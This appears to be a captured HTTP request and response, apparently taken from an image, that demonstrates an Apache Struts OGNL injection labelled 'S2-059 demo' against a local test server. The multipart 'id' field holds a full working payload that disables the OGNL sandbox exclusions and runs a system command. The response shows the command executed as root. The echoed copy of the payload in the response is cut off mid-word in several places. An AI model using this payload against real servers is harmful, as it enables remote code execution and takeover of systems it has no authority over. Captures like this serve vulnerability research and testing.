 POST /index.action HTTP/1.1
Host: 192.168.1.14:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.132 Safari/537.36
Connection: close
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF
Content-Length: 827
------WebKitFormBoundaryl7d1B1aGsV2wcZwF
Content-Disposition: form-data; name="id"
%{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).(#stack=#attr[
"com.opensymphony.xwork2.util.ValueStack.ValueStack"]).(#bean=#instancemanager.ne
wInstance("org.apache.commons.collections.BeanMap")).(#bean.setBean(#stack)).(#cont
ext=#bean.get("context")).(#bean.setBean(#context)).(#macc=#bean.get("memberAccess"
)).(#bean.setBean(#macc)).(#emptyset=#instancemanager.newInstance("java.util.HashSet
")).(#bean.put("excludedClasses",#emptyset)).(#bean.put("excludedPackageNames",#em
ptyset)).(#arglist=#instancemanager.newInstance("java.util.ArrayList")).(#arglist.add("id")).(
#execute=#instancemanager.newInstance("freemarker.template.utility.Execute")).(#execut
e.exec(#arglist))}
------WebKitFormBoundaryl7d1B1aGsV2wcZwF--
HTTP/1.1 200 OK
Connection: close
Date: Fri, 11 Dec 2020 11:27:21 GMT
Content-Language: en
Content-Type: text/html;charset=utf-8
Set-Cookie: JSESSIONID=node01sc8d4jaxfv70ukad9ygr79kx35.node0; Path=/
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Length: 974
Server: Jetty(9.4.31.v20200723)
<html>
<head>
<title>S2-059 demo</title>
</head>
<body>
<a id="uid=0(root) gid=0(root) groups=0(root)
" href="/index.action;jsessionid=node01sc8d4jaxfv70ukad9ygr79kx35.node0">your input id:
%{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).(#stack=#attr["com.o
ymphony.xwork2.util.ValueStack.ValueStack"]).(#bean=#instancemanager.newInstance("org.ap
commons.collections.BeanMap")).(#bean.setBean(#stack)).(#context=#bean.get("context")).(#bea
Bean(#context)).(#macc=#bean.get("memberAccess")).(#bean.setBean(#macc)).(#emptyset=#inst
manager.newInstance("java.util.HashSet")).(#bean.put("excludedClasses",#emptyset)).(#bean.pu
cludedPackageNames",#emptyset)).(#arglist=#instancemanager.newInstance("java.util.ArrayList
arglist.add("id")).(#execute=#instancemanager.newInstance("freemarker.template.utility.Execut
execute.exec(#arglist))}
<br>has ben evaluated again in id attribute</a>
</body>